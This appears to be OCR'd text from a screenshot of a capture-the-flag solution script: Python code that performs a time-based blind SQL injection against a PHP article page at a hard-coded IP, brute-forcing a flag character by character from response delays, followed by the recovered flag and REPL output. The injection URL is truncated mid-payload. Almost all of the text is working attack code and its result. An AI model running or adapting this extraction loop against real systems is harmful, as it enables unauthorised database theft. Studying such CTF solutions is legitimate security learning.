 1 import time
2 import requests
3 import string
4 flag = ''
5 mode = '_{}' + string.ascii_letters + string.digits
6 #_{}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
7 url = r"http://39.106.13.2////web2/article_show_All.php?a_id=' or if(mid((select flag from fla
8 for i in range(1,33):
9 for char in mode:
10 start = time.time()
11 r = requests.get(url%(i,char))
12 # print(url%(i,char))
13 end = time.time()
14 if end-start >= 1.5:
15 print(char)
16 flag += char
17 if(char == '}'):
18 print(flag)
19 exit()
20 break
21 print(flag)
flag{08067_fl4g_tsfaxiewinli}
***Repl Closed***